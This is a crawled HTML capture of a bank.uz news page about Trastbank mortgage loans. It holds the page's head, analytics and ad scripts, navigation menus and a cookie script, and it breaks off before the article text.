

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text1617_trastbank_predlagaet_ipotechnye_kredity_fizicheskim_licam
body_size: 23560
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Trastbank  предлагает ипотечные кредиты физическим лицам | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Для строительства индивидуального жилого дома,  реконструкцию индивидуального жилого дома, приобретение индивидуального жилого дома или квартиры в жилом многоквартирном доме " />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768816950','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c692ed21ec70aa4760bfe7af57645dfb'});</script>


<link rel="canonical" href="https://bank.uz/news/text1617_trastbank_predlagaet_ipotechnye_kredity_fizicheskim_licam"/>
<meta property="og:type" content="article">
<meta property="og:title" content="Trastbank  предлагает ипотечные кредиты физическим лицам | Bank.uz">
<meta property="og:description" content="Для строительства индивидуального жилого дома,  реконструкцию индивидуального жилого дома, приобретение индивидуального жилого дома или квартиры в жилом многоквартирном доме ">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text1617-trastbank-predlagaet-ipotechnye-kredity-fizicheskim-licam news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text1617_trastbank_predlagaet_ipotechnye_kredity_fizicheskim_licam',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
